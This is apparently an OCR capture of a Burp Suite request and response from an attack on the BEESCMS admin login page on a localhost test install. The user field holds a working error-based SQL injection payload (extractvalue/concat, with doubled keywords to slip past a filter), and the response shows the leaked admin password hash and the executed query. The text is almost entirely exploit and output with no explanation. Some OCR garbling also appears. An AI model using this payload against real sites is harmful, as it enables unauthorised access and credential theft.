 请求
Pretty Raw Hex
\n
1 POST /beescms/admin/login.php ?action=ck_login HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length : 156
4 Cache-Control : max-age=0
5 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="100"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin: http://127.0.0.1
10 Content-Type : application/x-www-form-urlencoded
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer : http://127.0.0.1/beescms/admin/login.php
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=bop744bd4bkrdqsi13vditdvh3
21 Connection : close
22
23 user=
admin'+||+extractvalue(1,concat('~',(seselectlect+admin_password+fr+from+ om+
bees_admin)))# &password=admin&code=53d4&submit=true&submit.x=30&submit.y=31
响应
Pretty Raw Hex Render
\n
操作数据库失败XPATH syntax error: '~21232f297a57a5a743894a0e4a801fc'
sql:select id,admin_name,admin_password,admin_purview,is_disable from bees_admin where
admin_name='admin' || extractvalue(1,concat('~',(select admin_password from bees_admin)))#'
limit 0,1
返回